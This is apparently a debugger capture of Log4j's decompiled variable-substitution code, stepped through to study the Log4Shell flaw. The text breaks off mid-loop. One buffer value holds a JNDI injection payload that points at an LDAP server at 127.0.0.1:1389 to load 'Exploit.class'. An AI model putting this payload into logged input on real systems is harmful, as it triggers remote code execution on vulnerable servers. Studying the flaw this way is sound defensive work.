 private int substitute(LogEvent event, StringBuilder buf, int offset, int length, List<String> priorVariables) {  event: MutableLogEvent@1654  buf: "${}${jndi:ldap://1
StrMatcher prefixMatcher = this.getVariablePrefixMatcher();  prefixMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@2898ac89 [$, {]"
StrMatcher suffixMatcher = this.getVariableSuffixMatcher();  suffixMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@683dbc2c [}]"
char escape = this.getEscapeChar();  escape: '$' 36
StrMatcher valueDelimiterMatcher = this.getValueDelimiterMatcher();  valueDelimiterMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@68267da0
boolean substitutionInVariablesEnabled = this.isEnableSubstitutionInVariables();  substitutionInVariablesEnabled: true
boolean top = priorVariables == null;  top: true  priorVariables:  size = 1
boolean altered = false;  altered: false
int lengthChange = 0;  lengthChange: 0
char[] chars = this.getChars(buf);  chars: {$, {, }, $, {, j, n, d, i, :, + 36 more}
int bufEnd = offset + length;  bufEnd: 46  length: 46
int pos = offset;  pos: 36
while(true) {
label95:
while(pos < bufEnd) {
int startMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd);  startMatchLen: 2
if (startMatchLen == 0) {
++pos;
} else if (pos > offset && chars[pos - 1] == escape) {  escape: '$' 36
buf.deleteCharAt(pos - 1);
chars = this.getChars(buf);  buf: "${}${jndi:ldap://127.0.0.1:1389/Exploit.class}"
--lengthChange;  lengthChange: 0
altered = true;  altered: false
--bufEnd;
} else {
int startPos = pos;  startPos: 3
pos += startMatchLen;  startMatchLen: 2
int endMatchLen = false;
int nestedVarCount = 0;  nestedVarCount: 0
while(true) {